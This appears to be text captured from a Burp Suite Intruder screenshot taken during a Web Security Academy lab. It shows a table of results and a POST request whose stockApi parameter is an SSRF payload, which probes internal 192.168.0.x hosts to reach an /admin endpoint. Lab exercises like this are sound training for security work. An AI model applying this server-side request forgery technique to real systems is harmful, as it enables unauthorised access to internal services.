 Attack Save 4. Intruder attack of https://0af8008604e329fb82d1e59d00050097.web-security-academy.net
4. Intruder attack of https://0af8008604e329fb82d1e59d00050097.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 150 109
1 1 200 191 108
80 80 404 191 131
2 2 500 193 2477
3 3 500 194 2477
4 4 500 194 2477
5 5 500 195 2477
6 6 500 188 2477
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af8008604e329fb82d1e59d00050097.web-security-academy.net
3 Cookie: session=EanRStHZLU7Y28xAtCey2rHXI8gvdw2m
4 Content-Length: 93
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af8008604e329fb82d1e59d00050097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af8008604e329fb82d1e59d00050097.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 stockApi=http%3a//192.168.0.80%3a8080/admin/product/stock/check%3fproductId%3d1%26storeId%3d1
Search 0 highlights
Finished